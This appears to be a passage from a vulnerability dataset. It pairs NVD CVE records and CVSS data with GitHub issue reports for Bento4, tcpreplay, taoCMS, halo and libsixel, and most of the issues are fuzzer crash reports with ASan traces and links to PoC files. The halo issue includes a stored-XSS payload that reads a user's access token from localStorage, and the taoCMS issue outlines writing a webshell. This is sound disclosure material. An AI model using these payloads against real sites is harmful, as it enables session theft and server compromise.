#27 0x47df78 in AP4_ContainerAtom::Create(unsigned int, unsigned long long, bool, bool, AP4_ByteStream&, AP4_AtomFactory&) (/home/hzheng/workspace/fuzz/mp4tag/mp4tag+0x47df78)
#28 0x44c562 in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned int, unsigned int, unsigned long long, AP4_Atom*&) (/home/hzheng/workspace/fuzz/mp4tag/mp4tag+0x44c562)
#29 0x45123b in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned long long&, AP4_Atom*&) (/home/hzheng/workspace/fuzz/mp4tag/mp4tag+0x45123b)
SUMMARY: AddressSanitizer: heap-buffer-overflow (/home/hzheng/workspace/fuzz/mp4tag/mp4tag+0x4cfa60) in AP4_HvccAtom::AP4_HvccAtom(unsigned int, unsigned char const*)
Shadow bytes around the buggy address:
0x0c067fff8020: 00 00 00 fa fa fa 00 00 00 fa fa fa 00 00 00 fa
0x0c067fff8030: fa fa 00 00 00 fa fa fa 00 00 00 fa fa fa 00 00
0x0c067fff8040: 00 fa fa fa 00 00 00 fa fa fa 00 00 00 fa fa fa
0x0c067fff8050: fd fd fd fa fa fa 00 00 04 fa fa fa 00 00 00 fa
0x0c067fff8060: fa fa 00 00 00 fa fa fa 00 00 00 fa fa fa 00 00
=>0x0c067fff8070: 00 fa fa fa 00 00 00 fa fa fa 00 00[06]fa fa fa
0x0c067fff8080: 00 00 06 fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c067fff8090: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c067fff80a0: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c067fff80b0: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c067fff80c0: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
Shadow byte legend (one shadow byte represents 8 application bytes):
Addressable: 00
Partially addressable: 01 02 03 04 05 06 07
Heap left redzone: fa
Freed heap region: fd
Stack left redzone: f1
Stack mid redzone: f2
Stack right redzone: f3
Stack after return: f5
Stack use after scope: f8
Global redzone: f9
Global init order: f6
Poisoned by user: f7
Container overflow: fc
Array cookie: ac
Intra object redzone: bb
ASan internal: fe
Left alloca redzone: ca
Right alloca redzone: cb
Shadow gap: cc
==2542087==ABORTING
```
## System
Ubuntu 20.04
clang 12.0.1
Bento4 latest commit 46dd88c5cc0e20e1fc1b970aa87ce68645057f0e
## Credit
Han Zheng ([NCNIPC of China](http://www.nipc.org.cn/), [Hexhive](http://hexhive.epfl.ch))
Yin Li, Xiaotong Jiao (NCNIPC of China)
## POC
[poc.zip](https://github.com/axiomatic-systems/Bento4/files/8240178/poc.zip)
|
[BUG] Heap buffer overflow in AP4_HvccAtom, mp4tag
|
https://api.github.com/repos/axiomatic-systems/Bento4/issues/677/comments
| 2 |
2022-03-13T16:49:47Z
|
2022-08-25T07:59:03Z
|
https://github.com/axiomatic-systems/Bento4/issues/677
| 1,167,633,442 | 677 |
CVE-2022-25484
|
2022-03-22T17:15:07.993
|
tcpprep v4.4.1 has a reachable assertion (assert(l2len > 0)) in packet2tree() at tree.c in tcpprep v4.4.1.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:M/Au:N/C:N/I:N/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 5.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:L/AC:L/PR:N/UI:R/S:U/C:N/I:N/A:H",
"version": "3.1"
},
"exploitabilityScore": 1.8,
"impactScore": 3.6,
"source": "[email protected]",
"type": "Primary"
}
]
}
|
[
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/appneta/tcpreplay/issues/715"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:broadcom:tcpreplay:4.4.1:*:*:*:*:*:*:*",
"matchCriteriaId": "820B7B7A-25F9-42C6-B0B0-0A2A34648477",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
https://github.com/appneta/tcpreplay/issues/715
|
[
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] |
github.com
|
[
"appneta",
"tcpreplay"
] |
**Describe the bug**
The assertion `assert(l2len > 0);` in packet2tree() at tree.c is reachable when the user uses tcpprep to open a crafted pcap file.
The variable `l2len` is assigned in get_l2len_protocol() at get.c.
https://github.com/appneta/tcpreplay/blob/09f07748dcabe3d58961f123f31dd0f75198a389/src/tree.c#L733-L746
However, when the `datalink` is `DLT_RAW` or `DLT_JUNIPER_ETHER`, `l2len` is assigned with 0, and the assertion is triggered.
https://github.com/appneta/tcpreplay/blob/09f07748dcabe3d58961f123f31dd0f75198a389/src/common/get.c#L268-L282
**To Reproduce**
Steps to reproduce the behavior:
1. Get the Tcpreplay source code (master 09f0774) and compile it.
2. Run command: `$ tcpprep --auto=bridge --pcap=$POC --cachefile=/dev/null`
The POC file could be downloaded here:
[POC_file](https://github.com/Marsman1996/pocs/blob/master/tcpreplay/poc-tcpreplay-09f0774-packet2tree-assertion?raw=true)
**Expected behavior**
Program reports assertion failure and is terminated.
**Screenshots**

The GDB report:
```
Breakpoint 6, packet2tree (data=0x7ffff7ef8010 "@", len=33, datalink=12) at ../../code/src/tree.c:733
733 res = get_l2len_protocol(data,
(gdb) p datalink
$8 = 12
(gdb) n
741 if (res == -1)
(gdb)
744 node = new_tree();
(gdb)
Breakpoint 1, packet2tree (data=0x7ffff7ef8010 "@", len=33, datalink=<optimized out>) at ../../code/src/tree.c:746
746 assert(l2len > 0);
(gdb) p l2len
$9 = 0
(gdb) c
Continuing.
tcpprep: ../../code/src/tree.c:746: tcpr_tree_t *packet2tree(const u_char *, const int, int): Assertion `l2len > 0' failed.
Program received signal SIGABRT, Aborted.
0x00007ffff7194438 in __GI_raise (sig=sig@entry=6) at ../sysdeps/unix/sysv/linux/raise.c:54
54 ../sysdeps/unix/sysv/linux/raise.c: No such file or directory.
```
**System (please complete the following information):**
- OS: Ubuntu
- OS version: 16.04, 64 bit
- Tcpreplay Version: 4.4.1 (master 09f0774)
|
[Bug] Reachable assertion in packet2tree()
|
https://api.github.com/repos/appneta/tcpreplay/issues/715/comments
| 3 |
2022-02-15T07:37:33Z
|
2024-06-04T03:48:19Z
|
https://github.com/appneta/tcpreplay/issues/715
| 1,138,300,619 | 715 |
CVE-2022-23880
|
2022-03-23T21:15:07.937
|
An arbitrary file upload vulnerability in the File Management function module of taoCMS v3.0.2 allows attackers to execute arbitrary code via a crafted PHP file.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "HIGH",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 7.5,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:L/Au:N/C:P/I:P/A:P",
"version": "2.0"
},
"exploitabilityScore": 10,
"impactScore": 6.4,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": false
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 9.8,
"baseSeverity": "CRITICAL",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:H/A:H",
"version": "3.1"
},
"exploitabilityScore": 3.9,
"impactScore": 5.9,
"source": "[email protected]",
"type": "Primary"
}
]
}
|
[
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/taogogo/taocms/issues/25"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:taogogo:taocms:3.0.2:*:*:*:*:*:*:*",
"matchCriteriaId": "AA84748C-B58B-4A72-A527-7FF567BACCC2",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
https://github.com/taogogo/taocms/issues/25
|
[
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] |
github.com
|
[
"taogogo",
"taocms"
] |
This is the latest 3.0.2 version of taocms.
Organize and utilize steps in two steps:
**Step1:**
Audit the source code E:\xxx\taocms-3.0.2\include\Model\File.php, line 96, and find that there may be arbitrary new files vulnerability:

Follow up $this->realpath and find that it comes from $this->path, and $this->path can be passed in through the get parameter (where SYS_ROOT is the root directory of the website):

Here you can construct the request package for the new `test.php` file:

New test.php is successfully created:

**Step2:**
It is also the E:\xxx\taocms-3.0.2\include\Model\File.php file. It is found in line 77 that there may be an arbitrary file writing vulnerability:

The written content $_POST['filedata'] and the written target file $this->realpath (mentioned above) are all controllable, so the data packet is constructed and written to the webshell:

Successful connection to webshell


|
A malicious file upload vulnerability exists in File.php of the file management function module.
|
https://api.github.com/repos/taogogo/taocms/issues/25/comments
| 0 |
2022-01-19T07:45:25Z
|
2022-01-19T07:45:25Z
|
https://github.com/taogogo/taocms/issues/25
| 1,107,764,180 | 25 |
CVE-2021-43659
|
2022-03-24T14:15:09.030
|
In halo 1.4.14, the function point of uploading the avatar, any file can be uploaded, such as uploading an HTML file, which will cause a stored XSS vulnerability.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "LOW",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "SINGLE",
"availabilityImpact": "NONE",
"baseScore": 3.5,
"confidentialityImpact": "NONE",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:M/Au:S/C:N/I:P/A:N",
"version": "2.0"
},
"exploitabilityScore": 6.8,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 5.4,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "LOW",
"integrityImpact": "LOW",
"privilegesRequired": "LOW",
"scope": "CHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:L/UI:R/S:C/C:L/I:L/A:N",
"version": "3.1"
},
"exploitabilityScore": 2.3,
"impactScore": 2.7,
"source": "[email protected]",
"type": "Primary"
}
]
}
|
[
{
"source": "[email protected]",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/halo-dev/halo/issues/1522"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:halo:halo:1.4.14:*:*:*:*:*:*:*",
"matchCriteriaId": "7D36DB6A-9235-47C5-9F6E-B7A191C17408",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
https://github.com/halo-dev/halo/issues/1522
|
[
"Exploit",
"Third Party Advisory"
] |
github.com
|
[
"halo-dev",
"halo"
] |
### What is version of Halo has the issue?
1.4.13
### What database are you using?
Other
### What is your deployment method?
Fat Jar
### Your site address.
_No response_
### What happened?
At the function point of uploading the avatar, any file can be uploaded, such as uploading an HTML file, which will cause a stored XSS vulnerability.
the file upload function points.
<img width="1545" alt="image" src="https://user-images.githubusercontent.com/24983597/140877494-781922ee-d1a7-4c51-afa3-de6e55bbbc17.png">
upload HTML file, show success.
<img width="1520" alt="image" src="https://user-images.githubusercontent.com/24983597/140877668-45aa7fa3-0ceb-4144-a79c-4b4080b60046.png">
access the HTML file, you can see that it is parsed by the browser.
<img width="995" alt="image" src="https://user-images.githubusercontent.com/24983597/140877908-7e50fb3d-7673-4ff5-999c-9f868d036d90.png">
If you upload malicious XSS code, you will get the user's token, like this
Payload
```html
<script>
document.write(localStorage.getItem("halo__Access-Token"));
document.write("</br></br>")
document.write(localStorage.getItem("halo__USER"));
</script>
```

<img width="1175" alt="image" src="https://user-images.githubusercontent.com/24983597/140878445-9e41fa9c-6292-4ff6-b293-c59fc9fce694.png">
---
Analyzing the code, it can be seen that all suffixes can be uploaded, and there is no restriction on the suffix name of the file
<img width="1792" alt="image" src="https://user-images.githubusercontent.com/24983597/140878939-e0f20b8d-ad31-47a1-abb9-a268c68c69e2.png">
Its recommended to only allow the parameter `extension` to be png.jpeg.jpg.gif.bmp or other image suffixes
<img width="1406" alt="图片" src="https://user-images.githubusercontent.com/24983597/140879209-00872904-4453-49d0-800d-f15a2d0ff168.png">
### Relevant log output
_No response_
### Additional information
_No response_
|
Arbitrary file upload in the backend could cause a stored XSS vulnerability.
|
https://api.github.com/repos/halo-dev/halo/issues/1522/comments
| 1 |
2021-11-09T07:20:53Z
|
2021-11-10T02:10:18Z
|
https://github.com/halo-dev/halo/issues/1522
| 1,048,270,068 | 1,522 |
CVE-2022-27938
|
2022-03-26T13:15:07.537
|
stb_image.h (aka the stb image loader) 2.19, as used in libsixel and other products, has a reachable assertion in stbi__create_png_image_raw.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:M/Au:N/C:N/I:N/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 5.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:L/AC:L/PR:N/UI:R/S:U/C:N/I:N/A:H",
"version": "3.1"
},
"exploitabilityScore": 1.8,
"impactScore": 3.6,
"source": "[email protected]",
"type": "Primary"
}
]
}
|
[
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/saitoha/libsixel/issues/163"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:libsixel_project:libsixel:2.19:*:*:*:*:*:*:*",
"matchCriteriaId": "8D67A6AE-01D4-4D23-A02B-960CF2DA4999",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
https://github.com/saitoha/libsixel/issues/163
|
[
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
] |
github.com
|
[
"saitoha",
"libsixel"
] |
***Describe the bug***
There is a reachable assert bug found in stbi__create_png_image_raw, can be triggered via img2sixel+ ASan
***To Reproduce***
compile the program with CFLAGS="-fsanitize=address" CC=clang
then run `./img2sixel $POC`
output:
```
img2sixel: ./stb_image.h:4374: int stbi__create_png_image_raw(stbi__png *, stbi_uc *, stbi__uint32, int, stbi__uint32, stbi__uint32, int, int): Assertion `img_width_bytes <= x' failed.
Aborted
```
***system***
ubuntu 16.04,
clang 12.0.1
libsixel latest commit 6a5be8b72d84037b83a5ea838e17bcf372ab1d5f
***Credit***
Han Zheng
[NCNIPC of China](http://www.nipc.org.cn)
[Hexhive](http://hexhive.epfl.ch/)
***POC***
[poc.zip](https://github.com/saitoha/libsixel/files/8310116/poc.zip)
|
[BUG] a reachable assert in stbi__create_png_image_raw
|
https://api.github.com/repos/saitoha/libsixel/issues/163/comments
| 0 |
2022-03-19T20:57:10Z
|
2022-08-03T09:44:38Z
|
https://github.com/saitoha/libsixel/issues/163
| 1,174,370,075 | 163 |
CVE-2022-27939
|
2022-03-26T13:15:07.700
|
tcprewrite in Tcpreplay 4.4.1 has a reachable assertion in get_layer4_v6 in common/get.c.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:M/Au:N/C:N/I:N/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 5.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:L/AC:L/PR:N/UI:R/S:U/C:N/I:N/A:H",
"version": "3.1"
},
"exploitabilityScore": 1.8,
"impactScore": 3.6,
"source": "[email protected]",
"type": "Primary"
}
]
}
|
[
{
"source": "[email protected]",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/appneta/tcpreplay/issues/717"
},
{
"source": "[email protected]",
"tags": null,
"url": "https://lists.fedoraproject.org/archives/list/package-announce%40lists.fedoraproject.org/message/5B75AFRJUGOYHCFG2ZV2JKSUPA6MSCT5/"
},
{
"source": "[email protected]",
"tags": null,
"url": "https://lists.fedoraproject.org/archives/list/package-announce%40lists.fedoraproject.org/message/ECRCFJ6X3IVB7BT4KS6AHQMSL532YXYD/"
},
{
"source": "[email protected]",
"tags": null,
"url": "https://lists.fedoraproject.org/archives/list/package-announce%40lists.fedoraproject.org/message/JWRZO7BG6DHA5NAC3COB45WFXLYRIERC/"
},
{
"source": "[email protected]",
"tags": [
"Third Party Advisory"
],
"url": "https://security.gentoo.org/glsa/202210-08"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:broadcom:tcpreplay:4.4.1:*:*:*:*:*:*:*",
"matchCriteriaId": "820B7B7A-25F9-42C6-B0B0-0A2A34648477",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
},
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:o:fedoraproject:fedora:35:*:*:*:*:*:*:*",
"matchCriteriaId": "80E516C0-98A4-4ADE-B69F-66A772E2BAAA",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:o:fedoraproject:fedora:36:*:*:*:*:*:*:*",
"matchCriteriaId": "5C675112-476C-4D7C-BCB9-A2FB2D0BC9FD",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:o:fedoraproject:fedora:37:*:*:*:*:*:*:*",
"matchCriteriaId": "E30D0E6F-4AE8-4284-8716-991DFA48CC5D",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
https://github.com/appneta/tcpreplay/issues/717
|
[
"Exploit",
"Third Party Advisory"
] |
github.com
|
[
"appneta",
"tcpreplay"
] |
You are opening a _bug report_ against the Tcpreplay project: we use
GitHub Issues for tracking bug reports and feature requests.
If you have a question about how to use Tcpreplay, you are at the wrong
site. You can ask a question on the [tcpreplay-users mailing list](https://sourceforge.net/p/tcpreplay/mailman/tcpreplay-users/)
or [on Stack Overflow with [tcpreplay] tag](http://stackoverflow.com/questions/tagged/tcpreplay).
General help is available [here](http://tcpreplay.appneta.com/).
If you have a build issue, consider downloading the [latest release](https://github.com/appneta/tcpreplay/releases/latest)
Otherwise, to report a bug, please fill out the reproduction steps
(below) and delete these introductory paragraphs. Thanks!
**Describe the bug**
The assertion `assert(ip6_hdr);` in `get_layer4_v6()` at `common/get.c` is reachable when the user uses tcprewrite to open a crafted pcap file.
**To Reproduce**
Steps to reproduce the behavior:
1. export CC=clang && export CFLAGS="-fsanitize=address -g"
2. ./autogen.sh && ./configure --disable-shared --disable-local-libopts && make clean && make -j8
3. src/tcprewrite -o /dev/null -i POC
output:
```
Warning: tcprewrite/crash.0 was captured using a snaplen of 96 bytes. This may mean you have truncated packets.
tcprewrite: get.c:599: void *get_layer4_v6(const ipv6_hdr_t *, const int): Assertion `ip6_hdr' failed.
Aborted
```
**Expected behavior**
Program reports assertion failure and is terminated.
**Screenshots**

**System (please complete the following information):**
- OS: Ubuntu
- OS version : can be reproduced in 18.04/20.04
- Clang version : clang-12.0.1 (release/12.x)
- Tcpreplay Version : latest commit 09f07748dcabe3d58961f123f31dd0f75198a389
**Credit**
Han Zheng
[NCNIPC of China](http://www.nipc.org.cn)
[Hexhive](http://hexhive.epfl.ch/)
|
[Bug] Reachable assertion in get_layer4_v6
|
https://api.github.com/repos/appneta/tcpreplay/issues/717/comments
| 2 |
2022-03-04T08:24:03Z
|
2022-08-03T09:43:40Z
|
https://github.com/appneta/tcpreplay/issues/717
| 1,159,375,793 | 717 |
CVE-2022-27940
|
2022-03-26T13:15:07.750
|
tcprewrite in Tcpreplay 4.4.1 has a heap-based buffer over-read in get_ipv6_next in common/get.c.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.8,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:M/Au:N/C:P/I:P/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 6.4,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 7.8,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:L/AC:L/PR:N/UI:R/S:U/C:H/I:H/A:H",
"version": "3.1"
},
"exploitabilityScore": 1.8,
"impactScore": 5.9,
"source": "[email protected]",
"type": "Primary"
}
]
}
|
[
{
"source": "[email protected]",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/appneta/tcpreplay/issues/718"
},
{
"source": "[email protected]",
"tags": null,
"url": "https://lists.fedoraproject.org/archives/list/package-announce%40lists.fedoraproject.org/message/5B75AFRJUGOYHCFG2ZV2JKSUPA6MSCT5/"
},
{
"source": "[email protected]",
"tags": null,
"url": "https://lists.fedoraproject.org/archives/list/package-announce%40lists.fedoraproject.org/message/ECRCFJ6X3IVB7BT4KS6AHQMSL532YXYD/"
},
{
"source": "[email protected]",
"tags": null,
"url": "https://lists.fedoraproject.org/archives/list/package-announce%40lists.fedoraproject.org/message/JWRZO7BG6DHA5NAC3COB45WFXLYRIERC/"
},
{
"source": "[email protected]",
"tags": [
"Third Party Advisory"
],
"url": "https://security.gentoo.org/glsa/202210-08"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:broadcom:tcpreplay:4.4.1:*:*:*:*:*:*:*",
"matchCriteriaId": "820B7B7A-25F9-42C6-B0B0-0A2A34648477",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
},
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:o:fedoraproject:fedora:35:*:*:*:*:*:*:*",
"matchCriteriaId": "80E516C0-98A4-4ADE-B69F-66A772E2BAAA",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:o:fedoraproject:fedora:36:*:*:*:*:*:*:*",
"matchCriteriaId": "5C675112-476C-4D7C-BCB9-A2FB2D0BC9FD",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:o:fedoraproject:fedora:37:*:*:*:*:*:*:*",
"matchCriteriaId": "E30D0E6F-4AE8-4284-8716-991DFA48CC5D",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
https://github.com/appneta/tcpreplay/issues/718
|
[
"Exploit",
"Third Party Advisory"
] |
github.com
|
[
"appneta",
"tcpreplay"
] |
You are opening a _bug report_ against the Tcpreplay project: we use
GitHub Issues for tracking bug reports and feature requests.
If you have a question about how to use Tcpreplay, you are at the wrong
site. You can ask a question on the [tcpreplay-users mailing list](https://sourceforge.net/p/tcpreplay/mailman/tcpreplay-users/)
or [on Stack Overflow with [tcpreplay] tag](http://stackoverflow.com/questions/tagged/tcpreplay).
General help is available [here](http://tcpreplay.appneta.com/).
If you have a build issue, consider downloading the [latest release](https://github.com/appneta/tcpreplay/releases/latest)
Otherwise, to report a bug, please fill out the reproduction steps
(below) and delete these introductory paragraphs. Thanks!
**Describe the bug**
There is a heap-overflow bug found in get_ipv6_next, can be triggered via tcprewrite + ASan
**To Reproduce**
Steps to reproduce the behavior:
1. export CC=clang && export CFLAGS="-fsanitize=address -g"
2. ./autogen.sh && ./configure --disable-shared --disable-local-libopts && make clean && make -j8
3. ./src/tcprewrite -o /dev/null -i POC
output:
```
Warning: tcprewrite/crash.1 was captured using a snaplen of 64 bytes. This may mean you have truncated packets.
=================================================================
==7944==ERROR: AddressSanitizer: heap-buffer-overflow on address 0x7fc3f2e48820 at pc 0x000000535bca bp 0x7ffe1d7fcb70 sp 0x7ffe1d7fcb68
READ of size 4 at 0x7fc3f2e48820 thread T0
#0 0x535bc9 in get_ipv6_next /benchmark/vulnerable/tcpreplay/src/common/get.c:679:14
#1 0x53598e in get_layer4_v6 /benchmark/vulnerable/tcpreplay/src/common/get.c:626:22
#2 0x4f9bc4 in tcpedit_packet /benchmark/vulnerable/tcpreplay/src/tcpedit/tcpedit.c:198:13
#3 0x4f80fc in rewrite_packets /benchmark/vulnerable/tcpreplay/src/tcprewrite.c:304:22
#4 0x4f7418 in main /benchmark/vulnerable/tcpreplay/src/tcprewrite.c:145:9
#5 0x7fc3f175dbf6 in __libc_start_main /build/glibc-S9d2JN/glibc-2.27/csu/../csu/libc-start.c:310
#6 0x41c2c9 in _start (/benchmark/vulnerable/tcpreplay/src/tcprewrite+0x41c2c9)
0x7fc3f2e48820 is located 10 bytes to the right of 262166-byte region [0x7fc3f2e08800,0x7fc3f2e48816)
allocated by thread T0 here:
#0 0x4aec90 in malloc /home/nipc/workspace/install/llvm-project/llvm/projects/compiler-rt/lib/asan/asan_malloc_linux.cpp:145
#1 0x536c1f in _our_safe_malloc /benchmark/vulnerable/tcpreplay/src/common/utils.c:50:16
#2 0x4f7e02 in rewrite_packets /benchmark/vulnerable/tcpreplay/src/tcprewrite.c:267:34
#3 0x4f7418 in main /benchmark/vulnerable/tcpreplay/src/tcprewrite.c:145:9
#4 0x7fc3f175dbf6 in __libc_start_main /build/glibc-S9d2JN/glibc-2.27/csu/../csu/libc-start.c:310
SUMMARY: AddressSanitizer: heap-buffer-overflow /benchmark/vulnerable/tcpreplay/src/common/get.c:679:14 in get_ipv6_next
Shadow bytes around the buggy address:
0x0ff8fe5c10b0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
